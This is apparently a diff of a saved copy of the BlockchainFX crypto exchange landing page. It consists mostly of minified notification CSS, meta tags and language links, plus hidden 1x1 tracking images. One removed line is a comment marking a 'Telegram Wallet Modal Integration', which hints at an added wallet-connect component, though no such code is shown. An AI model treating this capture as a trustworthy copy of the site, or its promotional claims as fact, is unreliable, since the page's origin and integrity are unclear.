480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
-</style><meta charset="UTF-8"><link rel="icon" href="favicon.png"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#000000"><meta name="description" content="Join BlockchainFX, the soon-to-be-incepted crypto exchange (CEX) offering 500+ assets — crypto, stocks, gold, forex &amp; more in one platform."><meta property="og:title" content="BlockchainFX | Decentralized Crypto &amp; Multi-Asset Exchange"><meta property="og:description" content="Join BlockchainFX, the soon-to-be-incepted crypto exchange (CEX) offering 500+ assets — crypto, stocks, gold, forex &amp; more in one platform."><meta property="og:image" content="https://blockchainfx.com//favicon.png"><meta property="og:image:width" content="220"><meta property="og:image:height" content="220"><meta property="og:url" content="https://blockchainfx.com/"><meta property="og:type" content="website"><meta property="og:site_name" content="BlockchainFX"><link rel="apple-touch-icon" href="https://blockchainfx.com/favicon.png"><link href="css2.css" rel="stylesheet"><link href="css2-1.css" rel="stylesheet"><link href="css2-2.css" rel="stylesheet"><link rel="manifest" href="https://blockchainfx.io/manifest.json"><title>BlockchainFX | Decentralized Crypto &amp; Multi-Asset Exchange</title><link href="main.3c556554.css" rel="stylesheet"><style id="_goober"> @keyframes go2264125279{from{transform:scale(0) rotate(45deg);opacity:0;}to{transform:scale(1) rotate(45deg);opacity:1;}}@keyframes go3020080000{from{transform:scale(0);opacity:0;}to{transform:scale(1);opacity:1;}}@keyframes go463499852{from{transform:scale(0) rotate(90deg);opacity:0;}to{transform:scale(1) rotate(90deg);opacity:1;}}@keyframes go1268368563{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes go1310225428{from{transform:scale(0) rotate(45deg);opacity:0;}to{transform:scale(1) rotate(45deg);opacity:1;}}@keyframes go651618207{0%{height:0;width:0;opacity:0;}40%{height:0;width:6px;opacity:1;}100%{opacity:1;height:10px;}}@keyframes go901347462{from{transform:scale(0.6);opacity:0.4;}to{transform:scale(1);opacity:1;}}.go4109123758{z-index:9999;}.go4109123758 > *{pointer-events:auto;}</style><link rel="canonical" href="https://blockchainfx.com/"><link rel="alternate" hreflang="en" href="https://blockchainfx.com/"><link rel="alternate" hreflang="vi" href="https://blockchainfx.com/vi"><link rel="alternate" hreflang="de" href="https://blockchainfx.com/de"><link rel="alternate" hreflang="nl" href="https://blockchainfx.com/nl"><link rel="alternate" hreflang="ja" href="https://blockchainfx.com/ja"><link rel="alternate" hreflang="tr" href="https://blockchainfx.com/tr"><link rel="alternate" hreflang="ko" href="https://blockchainfx.com/ko"><link rel="alternate" hreflang="it" href="https://blockchainfx.com/it"><link rel="alternate" hreflang="no" href="https://blockchainfx.com/no"><link rel="alternate" hreflang="zh" href="https://blockchainfx.com/zh"><link rel="alternate" hreflang="ru" href="https://blockchainfx.com/ru"><link rel="alternate" hreflang="fr" href="https://blockchainfx.com/fr"><link rel="alternate" hreflang="pt" href="https://blockchainfx.com/pt"><link rel="alternate" hreflang="es" href="https://blockchainfx.com/es"><link rel="alternate" hreflang="ar" href="https://blockchainfx.com/ar"><link rel="alternate" hreflang="fi" href="https://blockchainfx.com/fi"><link rel="alternate" hreflang="da" href="https://blockchainfx.com/da"><link rel="alternate" hreflang="th" href="https://blockchainfx.com/th"><link rel="alternate" hreflang="x-default" href="https://blockchainfx.com/"><meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]"><link rel="stylesheet" type="text/css" href="7244.8d56dae1.chunk.css"><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-2.gif"><img height="1" width="1" style="border-style:none;" alt="" src="receive.png"><img height="1" width="1" style="border-style:none;" alt="" src="out-7.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-3.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-1.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-11.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-4.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-6.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-5.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-12.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-8.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-9.gif"><img height="1" width="1" style="border-style:none;" alt="" src="out-10.gif"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><script data-scrapbook-elem="custom-elements-loader">(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement {}); } })(["wistia-player"])</script>
-
-<!-- Telegram Wallet Modal Integration - Top Section Code -->
+<!DOCTYPE html><html lang="en" data-scrapbook-source="https://blockchainfx.io/" data-scrapbook-create="20260424212243240"><head><style type="text/css">:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
+</style><meta charset="UTF-8"><link rel="icon" href="favicon.png"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#000000"><meta name="description" content="Join BlockchainFX, the soon-to-be-incepted crypto exchange (CEX) offering 500+ assets — crypto, stocks, gold, forex &amp; more in one platform."><meta property="og:title" content="BlockchainFX | Decentralized Crypto &amp; Multi-Asset Exchange"><meta property="og:description" content="Join BlockchainFX, the soon-to-be-incepted crypto exchange (CEX) offering 500+ assets — crypto, stocks, gold, forex &amp; more in one platform."><meta property="og:image" content="https://blockchainfx.com//favicon.png"><meta property="og:image:width" content="220"><meta property="og:image:height" content="220"><meta property="og:url" content="https://blockchainfx.com/"><meta property="og:type" content="website"><meta property="og:site_name" content="BlockchainFX"><link rel="apple-touch-icon" href="https://blockchainfx.com/favicon.png"><link href="css2.css" rel="stylesheet"><link href="css2-1.css" rel="stylesheet"><link href="css2-2.css" rel="stylesheet"><link rel="manifest" href="https://blockchainfx.io/manifest.json"><title>BlockchainFX | Decentralized Crypto &amp; Multi-Asset Exchange</title><link href="main.2a2aae32.css" rel="stylesheet"><style id="_goober"> @keyframes go2264125279{from{transform:scale(0) rotate(45deg);opacity:0;}to{transform:scale(1) rotate(45deg);opacity:1;}}@keyframes go3020080000{from{transform:scale(0);opacity:0;}to{transform:scale(1);opacity:1;}}@keyframes go463499852{from{transform:scale(0) rotate(90deg);opacity:0;}to{transform:scale(1) rotate(90deg);opacity:1;}}@keyframes go1268368563{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes go1310225428{from{transform:scale(0) 